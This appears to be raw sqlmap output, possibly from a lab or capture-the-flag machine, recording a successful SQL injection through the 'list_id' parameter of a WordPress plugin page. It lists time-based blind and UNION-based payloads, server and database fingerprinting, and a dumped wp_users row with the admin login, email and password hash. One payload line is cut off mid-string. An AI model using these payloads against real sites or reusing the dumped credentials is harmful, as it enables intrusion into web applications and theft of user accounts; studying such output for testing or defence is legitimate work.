 Title: Generic UNION query (NULL) - 10 columns
Payload: list_id=0 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626a6271,0x534a4a564a4270556b5357636e6d59686c4b4e7a4f4f5666647641646b4f614b4c556e
ULL,NULL,NULL-- -&pl=/var/www/html/h3l105/wp-load.php
---
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
Database: wordpress
Table: wp_users
[1 entry]
+----+----------+------------------------------------+------------+-----------------+-------------+--------------+---------------+---------------------+
| ID | user_url | user_pass | user_login | user_email | user_status | display_name | user_nicename | user_registered |
+----+----------+------------------------------------+------------+-----------------+-------------+--------------+---------------+---------------------+
| 1 | <blank> | $P$B8GkoAZZA6.9fooDdaL05B0sazTW0P/ | admin | helios@blah.com | 0 | admin | admin | 2019-06-29 00:46:01 |
+----+----------+------------------------------------+------------+-----------------+-------------+--------------+---------------+---------------------+
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list_id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: list_id=0 AND (SELECT 3784 FROM (SELECT(SLEEP(5)))SXwx)&pl=/var/www/html/h3l105/wp-load.php
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: list_id=0 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626a6271,0x534a4a564a4270556b5357636e6d59686c4b4e7a4f4f5666647641646b4f614b4c556e
ULL,NULL,NULL-- -&pl=/var/www/html/h3l105/wp-load.php
---